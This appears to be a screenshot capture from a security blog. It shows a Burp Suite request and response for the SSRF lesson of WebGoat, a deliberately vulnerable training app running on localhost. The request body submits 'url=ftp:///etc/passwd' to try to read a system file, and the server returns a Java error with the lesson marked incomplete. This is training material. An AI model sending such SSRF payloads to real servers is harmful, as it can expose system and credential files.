 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 21
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=8UZEaVOrwRQUerXwqYzrAnBySH57LBx_cYZ3K48U
18 Connection: close
19
20 url=ftp:///etc/passwd
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 10:02:40 GMT
8
9 {
10 "lessonCompleted" : false,
11 "feedback" : "You need to stick to the game plan!",
12 "output" :
"class sun.net.www.protocol.ftp.FtpURLConnection cannot be cast to class java.net.
HttpURLConnection (sun.net.www.protocol.ftp.FtpURLConnection and java.net.HttpURLC
onnection are in module java.base of loader 'bootstrap')",
13 "assignment" : "SSRFTask2",
14 "attemptWasMade" : true
15 }
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io